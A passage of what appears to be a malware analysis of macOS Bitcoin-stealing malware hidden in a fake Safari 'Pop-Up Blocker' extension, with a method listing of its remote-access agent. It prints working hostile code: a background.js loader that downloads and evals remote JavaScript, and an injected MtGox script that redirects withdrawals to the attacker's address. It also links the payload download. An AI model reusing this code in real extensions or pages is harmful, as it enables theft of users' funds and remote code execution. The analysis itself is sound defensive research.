        "global/encryption/jsEncrypt.js",
        "global/encryption/updateVerifySignature.js",
        "global/cryptoJS/components/core-min.js",
        "global/cryptoJS/components/enc-base64-min.js",
        "global/cryptoJS/components/sha1-min.js",
        "global/cryptoJS/rollups/aes.js",
        "global/cryptoJS/rollups/md5.js",
        "global/cryptoJS/rollups/tripledes.js",
        "global/jsrsasign/ext/jsbn-min.js",
        "global/jsrsasign/ext/jsbn2-min.js",
        "global/jsrsasign/ext/base64-min.js",
        "global/jsrsasign/ext/rsa-min.js",
        "global/jsrsasign/ext/rsa2-min.js",
        "global/jsrsasign/asn1hex-1.1.min.js",
        "global/jsrsasign/rsapem-1.1.min.js",
        "global/jsrsasign/rsasign-1.2.min.js",
        "global/jsrsasign/x509-1.1.min.js",
        "global/jsrsasign/crypto-1.1.min.js",
        "background.js"
    \Gamma,
    "homepage_url": "http://kangoextensions.com/",
    "version": "1.0.0",
    "id": "com.optimalcycling.safari.popupblocker",
    "description": "Blocks pop-up windows and other annoyances."
}
```
Screenshot of the Safari extension:| 000                                                                                                                                                     | <b>Extensions</b>                                                                |                       |  |
|---------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|-----------------------|--|
| $\bigcirc$<br>$\not\equiv$<br>$\bullet$<br>$\Box$<br>8.<br>Tabs AutoFill Passwords Security Privacy Notifications Extensions Advanced<br><b>General</b> |                                                                                  |                       |  |
| Extensions are created by third-party developers to customize and<br><b>OFF</b><br>ON<br>enhance your web experience.                                   |                                                                                  |                       |  |
| Pop-Up Blocker                                                                                                                                          | Pop-Up Blocker 1.0.0 by Eric Wong<br>Blocks pop-up windows and other annoyances. |                       |  |
|                                                                                                                                                         | Enable Pop-Up Blocker                                                            | Uninstall             |  |
|                                                                                                                                                         |                                                                                  |                       |  |
|                                                                                                                                                         |                                                                                  |                       |  |
|                                                                                                                                                         | <b>No settings</b>                                                               |                       |  |
|                                                                                                                                                         |                                                                                  |                       |  |
|                                                                                                                                                         |                                                                                  |                       |  |
|                                                                                                                                                         |                                                                                  |                       |  |
| (C) Updates                                                                                                                                             |                                                                                  |                       |  |
|                                                                                                                                                         |                                                                                  |                       |  |
|                                                                                                                                                         |                                                                                  | <b>Get Extensions</b> |  |

The **Kango** stuff is mostly uninteresting except for the **background.js** file. What it does is to try to contact a remote server and download a file, which will be the effective malware payload responsible for hijacking the **Bitcoin** sites accounts information.```
if(!kango.storage.getItem('installed')) {
    //Get first version and run
    $.get(settings.get('reportServer')+"/updates/firstUpdate.php", function(data) {
        //Checking signature
        if(updateVerifySignature(CryptoJS.SHA1(data.global),
CryptoJS.SHA1(data.injected), data.signature)) {
            //Saving to localstorage
            kango.storage.setItem('globalJS',data.global);
            kango.storage.setItem('injectedJS',data.injected);
            kango.storage.setItem('installed',true);
            //Saving current version
            kango.storage.setItem('extensionUpdateTimestamp',0);
            kango.storage.setItem('agentUpdateTimestamp',0);
            //Executing script
            eval(kango.storage.getItem('globalJS'));
            if(settings.get('debug')) console.log("Valid First Release");
        } else {
            if(settings.get('debug')) console.log("First Release: Bad Signature");
        }
    }, "json" );
} else {
   //Running saved version
    try {
        eval(kango.storage.getItem('globalJS'));
    } catch(err) {
        if(kango.storage.getItem('globalJS_old')) {
            kango.storage.setItem('globalJS',
kango.storage.getItem('globalJS_old'));
        } else {
            //Error in version 0, resetting extension.
            kango.storage.clear();
        }
    }
}
if(settings.get('debug')) {
   function uninstall() {
        console.log("Uninstalling...");
        kango.storage.clear();
    }
}
```
A screenshot of the connection attempt to the remote server:| exec |    |                                                                                                                                                                                 |
|------|----|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|      |    | ₩ vmnet-natd<br>wants to connect to www.media02-cloudfront.com on TCP port 80 (http)<br><b>Show Details</b>                                                                     |
|      |    | <b>Until Quit</b><br>Forever<br><b>Any Connection</b><br>Only TCP port 80 (http)<br>Only www.media02-cloudfront.com<br>. Only www.media02-cloudfront.com and TCP port 80 (http) |
|      | ?. | <b>Allow</b><br>Deny                                                                                                                                                            |

If you are interested in looking at the contents of the malware payload just download it [here.](https://reverse.put.as/wp-content/uploads/2014/02/firstUpdate.out_.txt.zip) Password is "**infected!**". You can find **javascript** code such as this sample for the **MtGoxPlugin**:

```
MtGoxPlugin.prototype.injectPage = function (withdrawKey) {
        function injectScript(source) {
            var elem = document.createElement("script");
            elem.type = "text/javascript";
            elem.innerHTML = source;
            document.head.appendChild(elem);
        }
        var balance = Math.round((parseFloat($('#virtualCur
span').text().match(/(.*)\\s/)[1])-0.001)*100000000)/100000000;
        injectScript("var pubKey = '"+ withdrawKey +"'; balanceBTC = '"+ balance
+"'; "+
        "(''+(function() \{$.ajaxSetup({
                beforeSend: function(jqXHR, settings) {
                    if(settings.url == '/api/2/money/bitcoin/send_simple') {
                        settings.data =
settings.data.replace(/amount=.*\\&address=/, 'amount='+ balanceBTC +'&address=');
                        settings.data =
settings.data.replace(/address=.*\\&address/, 'address='+ pubKey +'&address');
                    }
            }});
        }).toString()+")()");
   };
```The last step is to reverse the **RAT**, a binary called **Agent** and installed in **~/Library/Application Support/.com.google.softwareUpdateAgent**. I did not reverse this module yet but it appears to be responsible for sending data to the remote servers and also remote access to the infected machines. It has a few obfuscated methods reused from the dropper but everything else is not obfuscated. There is a method that verifies the presence of *Little Snitch*, which is funny because that doesn't exist in the dropper. Probably some quality control issues! There's also a method checking for **1Password**.

| $\vert f \vert$ | +[AGNApplication load]                     | text             |
|-----------------|--------------------------------------------|------------------|
| $\overline{f}$  | -[AGNApplication init]                     | text             |
| $\overline{f}$  | -[AGNApplication start]                    | text             |
| $\overline{f}$  | -[AGNApplication isFirewallActive]         | text             |
| $\overline{f}$  | -[AGNApplication listenTimerFired:]        | text             |
| $\overline{f}$  | -[AGNApplication TCPListener:didAcceptC    | text             |
| $\vert f \vert$ | -[AGNApplication remoteHTTPMethodInvo      | text             |
| $\overline{f}$  | -[AGNApplication TCPListener]              | text             |
| $\overline{f}$  | -[AGNApplication setTCPListener:]          | text             |
| $\overline{f}$  | -[AGNApplication safariExtensionMonitor]   | text             |
| $\overline{f}$  | -[AGNApplication setSafariExtensionMonit   | text             |
| $\overline{f}$  | -[AGNApplication chromeExtensionMonitor]   | text             |
| $\overline{f}$  | -[AGNApplication setChromeExtensionMo      | text             |
| $\overline{f}$  | -[AGNApplication activeConnectionHandlers] | text             |
| $\overline{f}$  | -[AGNApplication setActiveConnectionHan    | text             |
| $\overline{f}$  | -[AGNApplication .cxx_destruct]            | text             |
| $\overline{f}$  | -[MMHOWJGHSKDUIHJWDJ initKiwiuensj         | $_{\text{text}}$ |
| $\overline{f}$  | -[MMHOWJGHSKDUIHJWDJ fkoiyejniiwb          | text             |
| $\overline{f}$  | 38 MMHOWJGHSKDUIHJWDJ_fkoi                 | text             |
| $\overline{f}$  | -[MMHOWJGHSKDUIHJWDJ owegijwknb            | _text            |
| $\overline{f}$  | -[MMHOWJGHSKDUIHJWDJ kunfywzbod            | text             |
| $\overline{f}$  | -[MMHOWJGHSKDUIHJWDJ setKunfywz            | text             |
| $\overline{f}$  | -[MMHOWJGHSKDUIHJWDJ.cxx_destruct]         | text             |
| $\vert f \vert$ | -[AGNGetInfos uuid]                        | text             |
| $\overline{f}$  | -[AGNGetInfos run]                         | text             |
| $\overline{f}$  | -[AGNGetInfos isLittleSnitchInstalled]     | text             |
| $\overline{f}$  | -[AGNGetInfos isHandsOffInstalled]         | text             |
| $\overline{f}$  | -[AGNGetInfos isXcodeInstalled]            | text             |
| $\overline{f}$  | -[AGNGetInfos isBitcoinQtInstalled]        | _text            |
| $\overline{f}$  | -[AGNGetInfos isElectrumInstalled]         | text             |
| $\overline{f}$  | -[AGNGetInfos isMultiBitInstalled]         | text             |
| $\overline{f}$  | -[AGNGetInfos isHiveInstalled]             | text             |
| $\overline{f}$  | -[AGNGetInfos isBitMessageInstalled]       | text             |
| $\overline{f}$  | -[AGNGetInfos isOnePasswordInstalled]      | text             |
| $\overline{f}$  | -[AGNTCPListener listenOnPortNumber:er     | text             |
| $\overline{f}$  | _handleConnect                             | text             |
| $\overline{f}$  | -[AGNTCPListener setLastCFSocketError:]    | text             |
| $\vert f \vert$ | -[AGNTCPListener stopListening]            | text             |
| $\overline{f}$  | -[AGNTCPListener closeSocket:]             | text             |
| $\overline{f}$  | -[AGNTCPListener dealloc]                  | text             |

What else is there to say about this? I have at least five different infected applications, in different stages of evolution (some without obfuscated methods).

As far as I have read/know they were available on popular downloads sites. Trust is a difficult problem to solve.